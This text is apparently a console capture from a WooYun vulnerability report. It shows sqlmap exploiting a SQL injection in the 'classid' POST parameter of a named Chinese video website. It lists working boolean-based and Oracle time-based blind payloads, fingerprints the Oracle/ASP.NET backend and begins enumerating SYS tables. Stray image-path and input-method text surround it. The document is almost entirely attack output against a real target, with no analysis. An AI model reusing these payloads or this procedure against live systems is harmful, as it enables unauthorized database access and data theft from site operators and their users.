 C:\Windows\system32\cmd.exe - sqlmap.py -u "http://www.baomihua....
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: classid (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: classid=774 AND 9665=9665
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: classid=774 AND 7701=DBMS_PIPE.RECEIVE_MESSAGE(CHR(89)||CHR(105)||C
HR(73)||CHR(97),5)
---
[08:24:31] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Oracle
[08:24:31] [INFO] fetching tables for database: 'SYS'
[08:24:31] [INFO] fetching number of tables for database 'SYS'
[08:24:31] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[08:24:31] [INFO] retrieved:
[08:24:35] [WARNING] reflective value(s) found and filtering out
976
[08:24:47] [INFO] retrieved: T
搜狗拼音输入法 全 :
www.wooyun.org